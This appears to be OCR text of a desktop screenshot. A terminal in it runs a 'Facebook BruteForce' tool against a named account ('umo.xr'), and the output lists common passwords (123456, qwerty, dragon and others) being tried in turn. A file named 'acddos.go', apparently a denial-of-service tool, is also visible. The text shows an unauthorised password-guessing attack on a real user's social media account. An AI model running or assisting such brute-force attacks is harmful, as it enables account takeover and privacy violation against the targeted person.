 Applications Places Terminal Oct 3 13:37
u7p4l@1N:~/FB-BRUTE
Home
Trash
GO
acddos.go
FB BRUTE
---------- Welcome To Facebook BruteForce ----------
</> Password File Selected : passwords.txt
Email/Username To Target ➤ umo.xr
</> Target Password <——[ 0 ]———>: 123456
</> Target Password <——[ 1 ]———>: password
</> Target Password <——[ 2 ]———>: 12345678
</> Target Password <——[ 3 ]———>: qwerty
</> Target Password <——[ 4 ]———>: 123456789
</> Target Password <——[ 7 ]———>: 111111
</> Target Password <——[ 8 ]———>: 1234567
</> Target Password <——[ 9 ]———>: dragon
</> Target Password <——[ 10 ]———>: 123123
</> Target Password <——[ 11 ]———>: baseball
</> Target Password <——[ 12 ]———>: abc123
</> Target Password <——[ 13 ]———>: football